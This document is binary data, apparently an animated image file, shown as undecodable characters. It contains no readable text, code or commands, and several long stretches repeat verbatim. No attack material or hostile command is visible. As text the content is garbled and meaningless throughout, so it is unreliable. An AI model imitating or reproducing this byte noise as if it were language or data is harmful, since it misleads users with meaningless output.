�P���4N�<a d���Nsgy�s��A�� B�a�<BӠ�C�w�3D�	��P!�����i!�W�B������� ���A�`@�$O������,��=h��8cp� �B��I@R;�(x�E.ToJF��$M0e`��1(�a��A�8@(���<�Ӝ2	�._j������cИ?�CA K<�$j��hbTw2G�0�]�=�
��Quk�8�*r���UW@��1��h�`6�	Rrӌ���$OVU�o�W��q�)�cuL$q^b�EG�(��Ǝ��7G��Xx��PH;���4��Ac��YGБ����Z�w�c��!���rщZ�2�	A8p�O�@��D�&~�Bb	}�i�����8É%��U
	n��4�0�*Iχ�b�(�E� ="�
�2�3� }�C\! |C
(�� �a<��F#�3��:���R��#	gh	�@�I�At�A���)�SYM+��%�Mp��05���:�!�9p!\C� !-!��B�����u	�@�O �9�4(��-�6�,�!�ZB$`�����
������0"�Ѕ���1��
W8Bf� ���5�B���5NE�h�ihp�$�H�Z� V"� � �= ��+L�\��4���7��B!�@0=���
[�
��EMHI��� S5�!�D"A�=(aj
�$�5�Z��,�� S�0�JD-!�AU҄�/x4�p�2x� h�k�&P��u��&���d��)��0<�BDa���[�B���eH��w�2�!8A$`*?�X~qx�,4AP�� #	CMB���l46#h0Dp��<\6����m|#�ꬌ��&4�.�Y��,���h!PӅ��,]@o#%(�������``/s�	lf��K8�-�4
�?j��`�DD�J8 ��|�E����(K	]$�
a@���+d�	I��p?�!	�̏rU	4��H�
�pg�p��Эn�PeTc�H���D��Ut���4G5�����`%,�X`�H��+��֮�!��Q�,��0���2n�A� Sia	hP톄��&x:uH�������	�o����f$���%*[�/G
�>�������C�P�t�qX�+y/d`l(�J���<#xBȊ�+��Y���j=�J�ֻK��)N��Q�_����=�\6+G�cs���=@C+���`�2_�
$���%A��.P���!���l|�	�z��8�i� 1D� �Q�b����Ƀ��/XQx��|Ԝ��";�C�	� AH�&�dɃPb�	ëG~��7"%�%
1��Ɓ �����&x��D��~t�&��K΂���@%V��;�jJ�B: B��P����D�����p�t��7<`w`
   ��pP.�<P � �  �ڰ� bP ����0��}�$��p&�8��(`<(�-��+��� �&��h.p�wh
� U��1�U`�` ��;��9؃>X���DX�F$��)�Bx��- �ȃ7��)0D��Ja:���u ���7��b��^8�-�pw�CX j�mx�oȄN�(���b�����1���. �s(��������h���X�"x�J�MX@���a�(� AԐ�5��9`
��r��'����
���0 ?x�aL�	k��������Q��8��� �.��-�)����5-g H0׈�( �BLyP�֑f���lX��ȋrH�v���8�x�]����:P� n��.��_�5�P�YD;���p(�d�����Nm������ȉuH���8H�]@� 2�)@��'	�	 8� 
�u�  ��(P%5�& �Đ�a���F8���q��x�x�GY�^ؑ�ؔV�k�&9�B����r �P`�҂ &�n�	�h�H�l�H��[�� x�`$[�	����^G��`o��� _��]��M��Ry� �U��pϰ���� SR��F"�)J ����
�p��x֑MYa@[0�`�� 1�Uo�f����_ V`}@�PS)��P��ؒ��9 (И�iv ��ai�$���N0<6� �0Z�� #�y��� �`oc�� _�0
JɔN	�D�o���)��	L �0%��5`	���ِ	r���#�
�!pY!Z���' �뵘�^�� 	��K�}�W8�.@��`��r�Y���'AП�☐�H��+�0'@��`R��p���y�A #A ��/����`� ����I}���I�V���yYp	` 	p�\�k*��	�8�$��H�v�B*D�����L���I�(����Y�ٞ�y� �p��9��iYp
/��iJ�l�n
�АH����x:��X���@����G����*_�M�� :0�)J����@�0:%�j$di�<�z�����!�CZ�G��Kڤ;�*�Tj�|�:`U�����,gY3@�(�3Z��)�B
�P
�N� t����"����0Z��@�誮�ը��"��0���*؏��rj��^2	���n���h�`������[6`���x��^�ګ�j��:�V`��(�\���0�(p��	/������r7��XŐ���f��
 �І�ə�Y�Y"U�E���Ů�
�U��p�Mh���(���eh����k	�?�����K�`��7���ȱ�дn��B(���B�Ei�;؃�rZ��h�&����Cي�h�H�O��a�@����ۊ���+���hH���`Z��H�滑z��6�U�)��;��8��[����Ƚ�ɿ���ۉD	��I�`��Pﻊ�[��[��{�jٽnٿr9�Y�Ĉ�)�"l�*��������ۻ��y�S���8�|�&�D��;<3Ȁ���[��µ��l�����9 �P U�� !�
 � ,    d d  � �	HP`�%u��"���;�l�Q#M�46l��B�G�y��ɒ"C~�1D�40-֐�!r������ϟl:B�Q(!J�IfF�W�y�*ʐVn��R�D�;l�0z$�!J�������+E�:T:�S��b�jk֏-�V���X(D�&��� $c��=b�0]�M1��q��b�JE���R�7���1���gn����>�6.aǘ�p'W���Ż-W�2�gM>3� A�� � ��fɱ+lٴ���~�w�(j�$�x�ᗍk���#�"�J[����FfP��ZA%S��uXb�7�y?����I�e�e�G�,��$��_H����54p��k�6[X�!v�[����n!�[�o]H�R�m�	_|��T$�GU ���F#*��bl	�$�d5��CAq��×<��cR��%<�YJ&A��I�y��t��w	�w�Y~�A��Y�{�E�R�=eC#�&U',��O�@B_XyԈ�8%�/�5^�5Rx�@\��县YX(�@���t�WH���i��0R��!�R��U�12�V�_�r�@��Ja�=��c]�eDJn���T�سƮ�R*�����;_P�L.�f��
j�?%���Ԋi���]d��&k$Ln�O��v��wǆ����R��{�����z�\�e�G�p��H(�+�O�lk!�`Ɓ_!�'��M�ll��/�n��P�1�����J��L�v*�� -`l�0�;c�;�*	|�*pE�{4��1�Ar��@�SĒot�#�r�mب`ol:B�ٯpr�T�d �fނ$	.3�ݯnKZ�����)6,�Lc6���=����W-�S%�sUH�<`	w������3��j��O�6�ʗAOm�I��%.���RVX��Vt�`��}%�>����DCml��Y#E"U|��D#(	+��+�!0]��җ���kc��W�䧸�@��	A"P�� ���*���!V�V��U�x��ƚA��q��P]20 EI� ��B&�v)P���rB�'3� 8ax�e%����T���եq|��= D!f{����q�FP K��R��p @k~k ��A�m��^�L���N�1���jJR���/s+`e�eD�����GA�цE�ej y�E  �� Nna��
"(`Bʱ[/a^(�=��C]�pH2���{���Ld$Y��FXo�#a�K�p��S��H����Ué��p������r'�}���G��/�Cx�G����V:IY8@3�x'"�`�$��R�8�.���Ir�]�4)�q��}����F�8�� ���D�R� M�Pr�� %��)4�U��'�)L�*���4S?l@�i���'��$PK!�[����d�ύ�g5�����Q�`��2Ѐ�t ��HWI���G���LAH!�ME�q�qG�I�*O��[i�jphh��\�G!�>(�$�� M�
��a�Ӛ����]3��y:��m�/��SS/�g����N���r$��<b���d �EjO�Цr1���02��Q �G"�`�[P�'(��n�"��6`�HAe��^�f��B�Z���#�hG*�[��"���I�A3K�- �Kڱ�<Vl��bB�=̜#�x�	 ��x��4�7(��H�	!��(9��$ T����%���v��L�<ؙש�qC.W��$��_H�B@@�  A��]���o\����� �C6p'��$ͅfV�MHp���
�	�7/��EZ(2@��$����G��{$��D-���&� �] ���[f؏��,�*�&�e��3�$�8	$(�� ���)G��1��e�0��ꀹ#�T�AK`H�Jq�2i'L�%1P��ח�=5(�
ޯd&_"�P�����m�=���|�%Ħ���_S#T�$��]����L���-5O �K����g�n���ck���h$oV`^�`G �LӮ����@�]`�4�wЂX�-䥞���Q"�"4� �7bV��9 ��(Ń��4���-"�bYiw<J����LL�e��t�G�����,�	�}E��;,�]m=7�F��?6[C�q[ʢ��渽\U�g*�I� �z\E�p��zCcd|l�М��O��%4?��g\cE���Ş����LdBH��8��*$T�RHB���a�d����I�����y�] �����_ $v����
:�
���K������k�����k�'_�����QL��wʗ����~��
L�	o�`JR��
k�|`5��@��Eff��h��|p#$�}�P�@Mް$`�q	F38|��a�~�ff��x�� 	95��0f0ky�M�V����w(B9X�� 	`����G23�7%��> &�#6v 
��� $��#A�4� T�9� !� ��I�0@dBgd���3�3��� #H���� � �0�t`)�2'0^� 	� 
�p	��{R0T  �t S�B �	���3@	��� � �S��N�P����O�W+#	tS�P.��p��H��?lV@�1#0��X	- �30t��PN�7`��G0
|�	-@ k3_@# 
i ����p	�  ����;���@� 6���5�A�-�]� `� ``0y͓ �0
nq���v�`�{�E�@ ؠ��}� +C� 4`7� Y�@p8) �p�wV@zP<�p1� �g6��P	Wp�3 dy����@ǑA��BiT 
�� 
K��N`�N 1���t��0t>�P#��@� �) 08v� 3P	��d)��@Ft1�6@9ߢ�;��v4p	`�070�0
�31 	�y���  
F`8`��H�1u
���؏�R=@Y�"@T�@��	KI)T�� ���@P�#>�c��0`���wcp
���� �9Y;ٓB�+� 0KN 
�������"r8�����	����3 # ��8�����R��X�p
`�ө�J��p�s	�0B.0)p�Y5"0K�
�t�t��)�#9�%y��ɋʖ � � �j�1� P���	š����+�@� �pӸ�IZ5�@k@ְS0�V@�;���0
?0�X�3��)-� �0
�(���`������AQY)ՈO��}��D�J�8Tj�c ���Ԑ ]p
��G����� P���\��<铮I� ���`��� �P%��U����S�J�`A�� ��h
  ��Tc����x�j���0�<��	S�t�0|@�K�Э����K@S )@�U�"���Pp
] p1
    �)�153 ��`j dDm����	�`Z�Y��P�@'��p��~�!� �
nEP@��3�����#��na��Iy	0�� �� ��� J�d �����;�2 � ���R����@0�e8������00�� �Љ�&�գ2җ�x�9�zȥ�J�篐��Ib��7fەnF24UgG�K�~Q B(hW�[{������L("󇅮rȅ��E����"��)J2�Y�z@��(�[������;"pH��u������|��nLњ������3~����s��� ` �^0��1�WdDF1 �0_�_0��P3��Bgp�v"��$y��j���Ѐ��D@Կ�	N���1����p��ϛ�%%��G��P�1�?���Ŀ5 �O}�q��Hw�(�1�0���^��SS�Nj�B�``Z}��ゾ�����w�w��<~��^ ��3�JHC�B�e�Ō5��� 	�JְB!�� G'" 3p�$�9��%+����E��3LF/ D��Q�_�Z��#� ��&'�E��� �o�	�_ ��J�%ɮ&���P6�;�L��1��4���P�-slZ���TXU!��f@
�A
	&� ��)�[`�!i �ˀ�%kP�	��ƖSb�N@� DS�6 ��,
�����&��-{J���>tБ�?�5$i G���ip�0G���|(�@Fv Ǚ ǣ��
�D��O Z���wBkп�>o·L��Y�]����=�
�c�����,� v`�@�T���<��\-�0'�2�V�0��V`�Y�]�$ه�����2���Gp����bv��B�̣�P3�@a@2-Z*�&��)���Ը<�))
Ev/��*6��ʰ�P\U��\�Wm�X��"@���M)��M�	����V�10���צv
ae�E� ���P��;U8����><����2m�p�(�G����>��?�]`�E�>�#+`�\�,�t��_ DZ��|�"`��D�q�2���� ��i=�l�n�p]�=C�P�`C��L��� ��N,�Gi8�	�}��@a�Dt؝zlu �ǀ�B'b ���-�G�Θ=C[R��]eǺ曽���;hG!��?q�Py���(9w�����қ %��x� ���7�;��¹E�p��h�՛��+�L.�nނ�[|��T^���S��%��l���k5aL~�K�n�a\ ����|�&]���K�a��Wb ��#�^�0����պM3�����@�P	P�0� !�
 � ,    d d  � �	HP���*\Ȱ�Ç�H�`ċ3j�X��Ə CJ�hQ��(I&�P�턪[��3���?�aB�3g�LҢ*�
p^���!�N6(��?!l�i:� ׆�HT#�&iBa��p"[�YvԀ�qO���&������,8<3Ip�&;4�=XR�M^�r��-Ws툼�`�G9�Ѳr�%��P����(G�Tm���fh�����V�	������2�s��b����p�F�ە��X��Ȧ�l����0���؋'u��Jo�M]���8�Ee��4
����q�=T���G�(O"[)�
v'x��Ae$��B	袠I8 ��'[l�ZBg�W�$
Y��;��P8P��G4�x�frՠ�A�PHWBC�P��%4��7nd:
���[�JBhP8B0�Q�?�w� �4��!$��=��!B��F�B��`�H&t �i ,b���?�XC$��mg$��^�����C�~F���	li�:&a[����;�p�A�0���CH4��NYe6h�mF$Ī�&y�!��
� "��x�k]`�7:R��G�DBl��C	��PGj(�C d�"��&�F���D�͎��*x T���8�	�P�%����� ���B�|PoR���pKB���h�_֡�G���e^�P���buHk(VF-Bmde緅H�A\X,�A�${�G��Aw�ڍ�)�3���C�K�P�.}���؜�5��W��A�A*�?a�!e���P�E0--��?�zf�1j"����	ѷ�H��P��c�!0�&�qwYQz�����Ҕ�2�?Q��.k�,1��X{��A�~ �
�P���4N�<a d���Nsgy�s��A�� B�a�<BӠ�C�w�3D�	��P!�����i!�W�B������� ���A�`@�$O������,��=h��8cp� �B��I@R;�(x�E.ToJF��$M0e`��1(�a��A�8@(���<�Ӝ2	�._j������cИ?�CA K<�$j��hbTw2G�0�]�=�
��Quk�8�*r���UW@��1��h�`6�	Rrӌ���$OVU�o�W��q�)�cuL$q^b�EG�(��Ǝ��7G��Xx��PH;���4��Ac��YGБ����Z�w�c��!���rщZ�2�	A8p�O�@��D�&~�Bb	}�i�����8É%��U
	n��4�0�*Iχ�b�(�E� ="�
�2�3� }�C\! |C
(�� �a<��F#�3��:���R��#	gh	�@�I�At�A���)�SYM+��%�Mp��05���:�!�9p!\C� !-!��B�����u	�@�O �9�4(��-�6�,�!�ZB$`�����
������0"�Ѕ���1��
W8Bf� ���5�B���5NE�h�ihp�$�H�Z� V"� � �= ��+L�\��4���7��B!�@0=���
[�
��EMHI��� S5�!�D"A�=(aj
�$�5�Z��,�� S�0�JD-!�AU҄�/x4�p�2x� h�k�&P��u��&���d��)��0<�BDa���[�B���eH��w�2�!8A$`*?�X~qx�,4AP�� #	CMB���l46#h0Dp��<\6����m|#�ꬌ��&4�.�Y��,���h!PӅ��,]@o#%(�������``/s�	lf��K8�-�4
�?j��`�DD�J8 ��|�E����(K	]$�
a@���+d�	I��p?�!	�̏rU	4��H�
�pg�p��Эn�PeTc�H���D��Ut���4G5�����`%,�X`�H��+��֮�!��Q�,��0���2n�A� Sia	hP톄��&x:uH�������	�o����f$���%*[�/G
�>�������C�P�t�qX�+y/d`l(�J���<#xBȊ�+��Y���j=�J�ֻK��)N��Q�_����=�\6+G�cs���=@C+���`�2_�
$���%A��.P���!���l|�	�z��8�i� 1D� �Q�b����Ƀ��/XQx��|Ԝ��";�C�	� AH�&�dɃPb�	ëG~��7"%�%
1��Ɓ �����&x��D��~t�&��K΂���@%V��;�jJ�B: B��P����D�����p�t��7<`w`
   ��pP.�<P � �  �ڰ� bP ����0��}�$��p&�8��(`<(�-��+��� �&��h.p�wh
� U��1�U`�` ��;��9؃>X���DX�F$��)�Bx��- �ȃ7��)0D��Ja:���u ���7��b��^8�-�pw�CX j�mx�oȄN�(���b�����1���. �s(��������h���X�"x�J�MX@���a�(� AԐ�5��9`
��r��'����
���0 ?x�aL�	k��������Q��8��� �.��-�)����5-g H0׈�( �BLyP�֑f���lX��ȋrH�v���8�x�]����:P� n��.��_�5�P�YD;���p(�d�����Nm������ȉuH���8H�]@� 2�)@��'	�	 8� 
�u�  ��(P%5�& �Đ�a���F8���q��x�x�GY�^ؑ�ؔV�k�&9�B����r �P`�҂ &�n�	�h�H�l�H��[�� x�`$[�	����^G��`o��� _��]��M��Ry� �U��pϰ���� SR��F"�)J ����
�p��x֑MYa@[0�`�� 1�Uo�f����_ V`}@�PS)��P��ؒ��9 (И�iv ��ai�$���N0<6� �0Z�� #�y��� �`oc�� _�0
JɔN	�D�o���)��	L �0%��5`	���ِ	r���#�
�!pY!Z���' �뵘�^�� 	��K�}�W8�.@��`��r�Y���'AП�☐�H��+�0'@��`R��p���y�A #A ��/����`� ����I}���I�V���yYp	` 	p�\�k*��	�8�$��H�v�B*D�����L���I�(����Y�ٞ�y� �p��9��iYp
/��iJ�l�n
�АH����x:��X���@����G����*_�M�� :0�)J����@�0:%�j$di�<�z�����!�CZ�G��Kڤ;�*�Tj�|�:`U�����,gY3@�(�3Z��)�B
�P
�N� t����"����0Z��@�誮�ը��"��0���*؏��rj��^2	���n���h�`������[6`���x��^�ګ�j��:�V`��(�\���0�(p��	/������r7��XŐ���f��
 �І�ə�Y�Y"U�E���Ů�
�U��p�Mh���(���eh����k	�?�����K�`��7���ȱ�дn��B(���B�Ei�;؃�rZ��h�&����Cي�h�H�O��a�@����ۊ���+���hH���`Z��H�滑z��6�U�)��;��8��[����Ƚ�ɿ���ۉD	��I�`��Pﻊ�[��[��{�jٽnٿr9�Y�Ĉ�)�"l�*��������ۻ��y�S���8�|�&�D��;<3Ȁ���[��µ��l�����9 �P U�� !�
 � ,    d d  � �	HP`�%u��"���;�l�Q#M�46l��B�G�y��ɒ"C~�1D�40-֐�!r������ϟl:B�Q(!J�IfF�W�y�*ʐVn��R�D�;l�0z$�!J�������+E�:T:�S��b�jk֏-�V���X(D�&��� $c��=b�0]�M1��q��b�JE���R�7���1���gn����>�6.aǘ�p'W���Ż-W�2�gM>3� A�� � ��fɱ+lٴ���~�w�(j�$�x�ᗍk���#�"�J[����FfP��ZA%S��uXb�7�y?����I�e�e�G�,��$��_H����54p��k�6[X�!v�[����n!�[�o]H�R�m�	_|��T$�GU ���F#*��bl	�$�d5��CAq��×<��cR��%<�YJ&A��I�y��t��w	�w�Y~�A��Y�{�E�R�=eC#�&U',��O�@B_XyԈ�8%�/�5^�5Rx�@\��县YX(�@���t�WH���i��0R��!�R��U�12�V�_�r�@��Ja�=��c]�eDJn���T�سƮ�R*�����;_P�L.�f��
j�?%���Ԋi���]d��&k$Ln�O��v��wǆ����R��{�����z�\�e�G�p��H(�+�O�lk!�`Ɓ_!�'��M�ll��/�n��P�1�����J��L�v*�� -`l�0�;c�;�*	|�*pE�{4��1�Ar��@�SĒot�#�r�mب`ol:B�ٯpr�T�d �fނ$	.3�ݯnKZ�����)6,�Lc6���=����W-�S%�sUH�<`	w������3��j��O�6�ʗAOm�I��%.���RVX��Vt�`��}%�>����DCml��Y#E"U|��D#(	+��+�!0]��җ���kc��W�䧸�@��	A"P�� ���*���!V�V��U�x��ƚA��q��P]20 EI� ��B&�v)P���rB�'3� 8ax�e%����T���եq|��= D!f{����q�FP K��R��p @k~k ��A�m��^�L���N�1���jJR���/s+`e�eD�����GA�цE�ej y�E  �� Nna��
"(`Bʱ[/a^(�=��C]�pH2���{���Ld$Y��FXo�#a�K�p��S��H����Ué��p������r'�}���G��/�Cx�G����V:IY8@3�x'"�`�$��R�8�.���Ir�]�4)�q��}����F�8�� ���D�R� M�Pr�� %��)4�U��'�)L�*���4S?l@�i���'��$PK!�[����d�ύ�g5�����Q�`��2Ѐ�t ��HWI���G���LAH!�ME�q�qG�I�*O��[i�jphh��\�G!�>(�$�� M�
��a�Ӛ����]3��y:��m�/��SS/�g����N���r$��<b���d �EjO�Цr1���02��Q �G"�`�[P�'(��n�"��6`�HAe��^�f��B�Z���#�hG*�[��"���I�A3K�- �Kڱ�<Vl��bB�=̜#�x�	 ��x��4�7(��H�	!��(9��$ T����%���v��L�<ؙש�qC.W��$��_H�B@@�  A��]���o\����� �C6p'��$ͅfV�MHp���
�	�7/��EZ(2@��$����G��{$��D-���&� �] ���[f؏��,�*�&�e��3�$�8	$(�� ���)G��1��e�0��ꀹ#�T�AK`H�Jq�2i'L�%1P��ח�=5(�
ޯd&_"�P�����m�=���|�%Ħ���_S#T�$��]����L���-5O �K����g�n���ck���h$oV`^�`G �LӮ����@�]`�4�wЂX�-䥞���Q"�"4� �7bV��9 ��(Ń��4���-"�bYiw<J����LL�e��t�G�����,�	�}E��;,�]m=7�F��?6[C�q[ʢ��渽\U�g*�I� �z\E�p��zCcd|l�М��O��%4?��g\cE���Ş����LdBH��8��*$T�RHB���a�d����I�����y�] �����_ $v����
:�
���K������k�����k�'_�����QL��wʗ����~��
L�	o�`JR��
k�|`5��@��Eff��h��|p#$�}�P�@Mް$`�q	F38|��a�~�ff��x�� 	95��0f0ky�M�V����w(B9X�� 	`����G23�7%��> &�#6v 
��� $��#A�4� T�9� !� ��I�0@dBgd���3�3��� #H���� � �0�t`)�2'0^� 	� 
�p	��{R0T  �t S�B �	���3@	��� � �S��N�P����O�W+#	tS�P.��p��H��?lV@�1#0��X	- �30t��PN�7`��G0
|�	-@ k3_@# 
i ����p	�  ����;���@� 6���5�A�-�]� `� ``0y͓ �0
nq���v�`�{�E�@ ؠ��}� +C� 4`7� Y�@p8) �p�wV@zP<�p1� �g6��P	Wp�3 dy����@ǑA��BiT 
�� 
K��N`�N 1���t��0t>�P#��@� �) 08v� 3P	��d)��@Ft1�6@9ߢ�;��v4p	`�070�0
�31 	�y���  
F`8`��H�1u
���؏�R=@Y�"@T�@��	KI)T�� ���@P�#>�c��0`���wcp
���� �9Y;ٓB�+� 0KN 
�������"r8�����	����3 # ��8�����R��X�p
`�ө�J��p�s	�0B.0)p�Y5"0K�
�t�t��)�#9�%y��ɋʖ � � �j�1� P���	š����+�@� �pӸ�IZ5�@k@ְS0�V@�;���0
?0�X�3��)-� �0
�(���`������AQY)ՈO��}��D�J�8Tj�c ���Ԑ ]p
��G����� P���\��<铮I� ���`��� �P%��U����S�J�`A�� ��h
  ��Tc����x�j���0�<��	S�t�0|@�K�Э����K@S )@�U�"���Pp
] p1
    �)�153 ��`j dDm����	�`Z�Y��P�@'��p��~�!� �
nEP@��3�����#��na��Iy	0�� �� ��� J�d �����;�2 � ���R����@0�e8������00�� �Љ�&�գ2җ�x�9�zȥ�J�篐��Ib��7fەnF24UgG�K�~Q B(hW�[{������L("󇅮rȅ��E����"��)J2�Y�z@��(�[������;"pH��u������|��nLњ������3~����s��� ` �^0��1�WdDF1 �0_�_0��P3��Bgp�v"��$y��j���Ѐ��D@Կ�	N���1����p��ϛ�%%��G��P�1�?���Ŀ5 �O}�q��Hw�(�1�0���^��SS�Nj�B�``Z}��ゾ�����w�w��<~��^ ��3�JHC�B�e�Ō5��� 	�JְB!�� G'" 3p�$�9��%+����E��3LF/ D��Q�_�Z��#� ��&'�E��� �o�	�_ ��J�%ɮ&���P6�;�L��1��4���P�-slZ���TXU!��f@
�A
	&� ��)�[`�!i �ˀ�%kP�	��ƖSb�N@� DS�6 ��,
�����&��-{J���>tБ�?�5$i G���ip�0G���|(�@Fv Ǚ ǣ��
�D��O Z���wBkп�>o·L��Y�]����=�
�c�����,� v`�@�T���<��\-�0'�2�V�0��V`�Y�]�$ه�����2���Gp����bv��B�̣�P3�@a@2-Z*�&��)���Ը<�))
Ev/��*6��ʰ�P\U��\�Wm�X��"@���M)��M�	����V�10���צv
ae�E� ���P��;U8����><����2m�p�(�G����>��?�]`�E�>�#+`�\�,�t��_ DZ��|�"`��D�q�2���� ��i=�l�n�p]�=C�P�`C��L��� ��N,�Gi8�	�}��@a�Dt؝zlu �ǀ�B'b ���-�G�Θ=C[R��]eǺ曽���;hG!��?q�Py���(9w�����қ %��x� ���7�;��¹E�p��h�՛��+�L.�nނ�[|��T^���S��%��l���k5aL~�K�n�a\ ����|�&]���K�a��Wb ��#�^�0����պM3�����@�P	P�0� !�
 � ,    d d  � �	Hp�
WY.��ǰ�Ç#J�Hq"���āW��G�q�X�H��ɓ�p���_�2(cʜI�����,����|����S"%����4d�?���T��O�P���S����̌�S��Qp�H0�J�#P��dK� 5���%ۄ�t�Fv��B
�7[*iS6�����F	�:��$Z�Iϒ6Z�i�b#s�4ӴD�i=�4�Y��΁2YPeɲ�d!�YL��eh��	�1��V�JC5����"�� u���I��~R�h�&Zl���c��9O�5Hט �E?�c�]��qK"6A�RM�4� �D'5A�rA� 9�l2���DAr�d�x �ap@H�J.0���+
����%a�E�ILr�z��0 ��
�ā�lAx� ~�LvR��2�c%%�$4|�L �֐+�0�?�L�M7qp�8&�(�q�R��a�*a���!��*g,����i�~X�I [8�ӊɡ�� =��x@I�aD�4�@��8��$�(��$F�D�!GFrSdǚ4,���(�#�Z� xw��m��4��(�	�h�X'�C�m�AB�ab���a�X�$� 22k���ʫ��.�p�Y�_~�×>��L!���8��J{l���2�	t+����	� �1G\�ʉ��0͡���� J|�Ih�Z3Z���͠��YPG"�(�	!���� �"�L%8+�!H-����2���
(M�C'���]�F��_�S�'M��ZؖD� &�sB��B'	�:��!;���ͭȷ3�q�/JB�� \X�������hD1����Z��`���P�ݐM�֛&>�6��b�~� ���n+>�1��AL"zH3�$�ь ��J	m�p�����ࡼr̩3F�mr9r}���� �P�<��BE�0u$ �x_IV�/��3[Ӎ&�0,�Hm�]��%�!�F �C�9�;�Ibt��Q?i�P6Q&e)M(���Q?4#6�E�3<��N4�+�&C��mI \�Z��.5HDI$w�o�`"HF�� �ALCh�'�<ĊF+��$� F���3�\ �lƓi%��p���:�x%(��9Nd���4�$��)��B�Ep,�fA�B6���y"�*�."5GS�Z(OS���E:�R�-!#B�`���0��$�K��hHs�&l�lXAZ�L�����)R� 4�KB��M4F�WX9q�������
���@̫�=��t��φ:����D'JQ���B�!!א2$�r%Y�Pщ� .=0�0�I  ��hE| �+�T"W8��V�9��9C�@:S��4"�O+2�p�g��Đ9�k�P8�Q!�ӝ>�U�� �E�@ ~H�����p!'=���hFTYx��N���G[Є�ʰ-:�qy�S �E��8��hz��q�>)�(,�r"��
?�A�jP=<�� �"�3lKpi3ZZ�B���%��B4mB�!�*"(�JhXR:��C�IS����� "�� v���e�
H���9�0�P��-!�Z�
D'�u]K���!���.�`��:u���^:a�]�	N�! A��&��ʆa��kI��Y. 
��D8�2�a��8�%!�d����k	�0��� ��J�u��N�]0L��`:�6"J���h��_K����В"���?Vv�\�e�oD�0����h��D�ˎ��"^�hw�ч4! @%r�r�ɴ!u؂��AY��!d���CK��+��!UΜDܐ(l<z��複���p֙���B��pp�5d�ۂ]$�		`!zf�� =\�!+H�'R�V����C���Rb[ m��&�@eh�-�e��b[!�@C�WJ Y�j�Z� {��db_�B�?�������v���l3(�⦆`�r�z;�	!�66�@�[X�4�E� Z�Z����D(��?�c���D��Ֆ��$h��r_>�s2�yU�B	�μ�0�����ږ���,��+bsp�P��o�ܪ�.�1�qSJ!�[X�؁*���3Q�2{���!���ӥ�v�
��m�jzE+k�&"��8�>��[�!@:C~�9���H�:/K ��P��p�B!`�0H�!%���	�<w>|���,���hV�o7/9�G�\p5I���sAȶ|C.�Y��6fq-�ľg>���!HC�k�=l
����t��]QЅ��G>ҹ��ZQ�<,�{٥��!+h���u�!�A�v���o����	��IW�j��t��}�Gr w�x�r�{A|zw|����V�0'&f�
�7}����Q�cP���g{��h�'1�,= = q �7z2's��Pz0A��p�pd�K`M gW;`K=PY�@����4Rc���y�n=�t=���\�!|xW|{�[�SW�&h�b�V�A9BZp�a�6�a��~q�jP�t�r7�� 8��� o#u �a0a��F x6	�$!h��9HhG�����;�RĆ�wpA	紃rg��0R	'�8 �\>0����8nJ�"�s��7Q2�7}��di�q"�Vy���tg�v�y��x@�j!8&6�NJ���I(�f4p�0
�2s  ��X�vhP3?@f��(^\�r� E
x�&Ȗp�WeQㅏ��WЃ\ #c�G��G/�e���a9s@!@sE���	 "�ň�_a�H��AyxP�aaP~�\�҉�fƧYP;�q�I��g��wS8UhVJpv�� ŋ�ؑ!��@^��$U$	��d&�Ȓ=H	>pQ�v0s�	��� va�`>�hgI2:|�$A�9�W��J@A�k�p�&֚&&�K�x4'A��:�9C�:@D��0�P ��I�� � �ɜ� U�U0�U���y����IUP ��&�(�`�	 ���p�.��Y �ٜ̩�b ����Pw��� �D�*�P�9<����٠�i `�-깞�Y��)�p��P���칟�-`
�	 ��0Up������  퀢���z�-pw��y�ڜ��������%j
5J�8j�DP�(qD 20��`�6
�8:���I�����Cʜ�P��y�!Z@�%��7�J-*:�Ԑ��N�Y��9� ��� ���	��w�-`'v�����������٥
��
  a�ѧ.@����q"��w����@Zi��y@��5�f���� ��#Z�&J����̚]�@�����1z��pNj2'"�`�s���P���6@
=��������ʤ]���*��2��P @j���h��@��Y�  �w�(m5�& ���-�)�mZ��s�uʬw��(�� �s*}`k�O{����0����
a��� &���	��X�k
��� ��	��7 ���� (
�u 4��j�]�-�.@�� +{��p��Y�� �U���%C{��޲�
���z�nHd����9`�Pp:����Y���2`V��P��申p"c� =[��3 @k�B�H@��&v�*����N@
�� �����03B˵Y� �@cc��`j���2�)@� ��tk�xL � Z�5`	��|�[X	��`���m�
�"pH$�[���9`��(� �x
(@�� �˯/�*���7˺�
�6*����������AJF��ΰXR��p���y�u�
�U(��{
&`j�����@	��q�Ys[�m� �� � �i ���D+�o0>$`�,|.���+�[�.��l�[l��L���ˋ8@��������.��8;��� ��W��9�\�C��� ��e|�
������i <<3A��G���E̋��܋��;��p
K���+Z\,�k����-�`�-������6 �gW�"?��Lc,�zl�0���<܊h'2d ��Ӿ�z�����P
��|�pPƍ��1,�k�6������༢L�'B�F�����<�\ p���ުj �K������@�|0�b�
������;3;P���^tl�E�Yz�VP��P �.�\ �j04*p����
�j�p${EP1v�`����E�$-�T+������,�'b�F�ʶ����`>ʥ^j�?��d:���jJ����rJ��ʬb��)�,˯�Q��
����!���ɬ��*��ۜ���ڟ�:�'������D��!
�t˩s�;�j�J�:����"J�&رm��깉����)��sJ�4
�u=�<�@��K�ۚ<�Mj��-�g��e��v��q�ڟ*�aj׳����K�Ǌ܀m����*K ���*0��}ݓMٖ}��͞���5+��ݤ��x�Ѐ������9P�*�u=�e�޶��D���]���_ꠁ�P	܍ !�
 � ,    d d  � �	HP�%�>�"���;�l�Q#M�46l��B�G�y��ɒ"C~�1D�40-֐�!r�"ġ�ϟ-�0t�(��PB�8�"̌.7�9�U�!�ܨ�̉4w��q�H� X����Gו�W�&u�t�ŧ9N�z�dV�[z�H1�C�P��Mf-�(l���{���O�d���Ⅼ{r,p���"n�gFҮ�'E�p�UӨ�h`&�;�3��tX��d<QJ�c�且-74�!C����˞�ޗ�2�������57H�M	��Pk^!J�h�3�"�(,\,YĊw�s	���97�[ră8�(h�� T8���@���<�l%�r�-�< ��c�h ��J(��_RŽ%�s���S	6���%%KL0��(v�0�L��b�ָ� ���.�]��N��n6��@0� pA-0� �$\�5�Kr�ќ����T�=�]G�_8��L�	.����}���.l��D*��B)k �"�D����@|�M�	(�8��GAa�Rl�
B��#/x�����R �|Ј |4�ň(�.����.�. ��C·|d��   ES�p!1c)`��6&��,��sB�����EP���/V�R��O�ajI|<��<��
��WD� ��k��
9 ���2!�(�h�LZƄf���]1a��F�d"����	'����8a�P�K� �f�(q5�s��� �!>�dts�0���Kw�$	����,p�I�<0b�$t��G�� �4<� >
���
'��=��,�t��Hvȓ�'H���G����kP@�I!���l��1�7�5L����C�
